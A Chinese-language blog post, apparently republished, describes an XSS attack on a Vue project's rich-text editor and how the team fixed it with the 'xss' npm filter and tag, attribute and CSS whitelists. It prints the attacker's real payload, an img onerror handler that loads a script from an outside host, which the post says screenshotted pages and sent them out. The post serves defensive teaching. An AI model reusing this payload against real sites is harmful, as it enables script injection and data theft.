本篇内容介绍了“Vue项目中遇到XSS攻击举例分析”的有关知识,在实际案例的操作过程中,不少人都会遇到这样的困境,接下来就让小编带领大家学习一下如何处理这些情况吧!希望大家仔细阅读,能够学有所成!前言随着互联网的高速发展,信息安全问题已经成
本篇内容介绍了“Vue项目中遇到XSS攻击举例分析”的有关知识,在实际案例的操作过程中,不少人都会遇到这样的困境,接下来就让小编带领大家学习一下如何处理这些情况吧!希望大家仔细阅读,能够学有所成!
随着互联网的高速发展,信息安全问题已经成为企业最为关注的焦点之一,而前端又是引发企业安全问题的高危据点。在移动互联网时代,前端人员除了传统的 XSS、CSRF 等安全问题之外,又时常遭遇网络劫持、非法调用 Hybrid api 等新型安全问题。当然,浏览器自身也在不断在进化和发展,不断引入 CSP、Same-Site Cookies 等新技术来增强安全性,但是仍存在很多潜在的威胁,这需要前端技术人员不断进行“查漏补缺”。
一切的原因都归咎于富文本编辑器....

应需求将文本域修改成富文本编辑器支持用户直接粘贴图片遭到用户使用网络图片上传方式攻击

攻击代码1" onerror=s=createElement('script');body.appendChild(s);s.src='//x0.nz/nQqS';
在数据回显时,图片报错并执行onerror事件,导致当前页面被截图发送至指定邮箱
最开始解决办法是直接关闭富文本编辑器上传网络图片的方式,但是后续再次遭到此类攻击,攻击者使用“fiddler”修改参数达到同样效果
最终采用第三方防御XSS攻击插件并通过配置白名单解决,在提交以及拿到后端返回数据时进行过滤
插件中文文档地址:GitHub.com/leizongmin/…
npm install xssimport filterXSS from "xss"在调用 xss() 函数进行过滤时,可通过第二个参数来设置自定义规则:
options = {}; // 自定义规则html = filterXSS('<script>alert("xss");</script>', options);通过 whiteList 来指定,格式为:{'标签名': ['属性1', '属性2']}。不在白名单上的标签将被过滤,不在白名单上的属性也会被过滤。
let options = { stripIgnoreTagBody: true, // 不在白名单中的标签以及标签里面的内容直接删除 whiteList: { h2: ["style"], h3: ["style"], h4: ["style"], h5: ["style"], h6: ["style"], h7: ["style"], hr: ["style"], span: ["style"], strong: ["style"], b: ["style"], i: ["style"], br: [], p: ["style"], pre: ["style"], code: ["style"], a: ["style", "target", "href", "title", "rel"], img: ["style", "src", "title"], div: ["style"], table: ["style", "width", "border"], tr: ["style"], td: ["style", "width", "colspan"], th: ["style", "width", "colspan"], tbody: ["style"], ul: ["style"], li: ["style"], ol: ["style"], dl: ["style"], dt: ["style"], em: ["style"], cite: ["style"], section: ["style"], header: ["style"], footer: ["style"], blockquote: ["style"], audio: ["autoplay", "controls", "loop", "preload", "src"], video: [ "autoplay", "controls", "loop", "preload", "src", "height", "width", ], }, CSS: { // 因为上面白名单中允许了标签的style属性,所以需要防止攻击者使用此途径进行攻击 whiteList: { color: true, "background-color": true, width: true, height: true, "max-width": true, "max-height": true, "min-width": true, "min-height": true, "font-size": true, }, },}content = filterXSS(content,options)“VUE项目中遇到XSS攻击举例分析”的内容就介绍到这里了,感谢大家的阅读。如果想了解更多行业相关的知识可以关注编程网网站,小编将为大家输出更多高质量的实用文章!
--结束END--
本文标题: VUE项目中遇到XSS攻击举例分析
本文链接: https://lsjlt.com/news/300990.html(转载时请注明来源链接)
有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341
2024-05-24
2024-05-24
2024-05-24
2024-05-24
2024-05-24
2024-05-24
2024-05-24
2024-05-24
2024-05-24
2024-05-24
回答
回答
回答
回答
回答
回答
回答
回答
回答
回答
0